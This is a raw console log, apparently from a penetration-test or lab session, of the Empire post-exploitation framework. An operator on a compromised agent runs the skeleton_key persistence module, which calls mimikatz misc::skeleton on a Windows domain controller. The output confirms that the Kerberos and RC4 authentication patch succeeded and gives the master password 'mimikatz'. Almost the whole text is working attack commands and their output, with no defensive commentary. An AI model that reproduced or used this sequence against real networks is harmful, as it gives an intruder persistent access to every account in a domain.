 (Empire) > interact MP36CVRH
(Empire: MP36CVRH) >
(Empire: MP36CVRH) > usemodule persistencepersistence/misc/skeleton_key*
(Empire: powershell/persistence/misc/skeleton_key) >
(Empire: powershell/persistence/misc/skeleton_key) > execute
[*] Tasked MP36CVRH to run TASK_CMD_JOB
[*] Agent MP36CVRH tasked with task ID 1
[*] Tasked agent MP36CVRH to run module powershell/persistence/misc/skeleton_key
(Empire: powershell/persistence/misc/skeleton_key) > [*] Agent MP36CVRH returned results.
Job started: ZHTKVC
[*] Valid results returned by 192.168.23.130
[*] Agent MP36CVRH returned results.
Hostname: WIN-ENQBK7DILQE.zzx.com / S-1-5-21-2178847805-2378428163-3130275329
  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
Skeleton key implanted. Use password 'mimikatz' for access.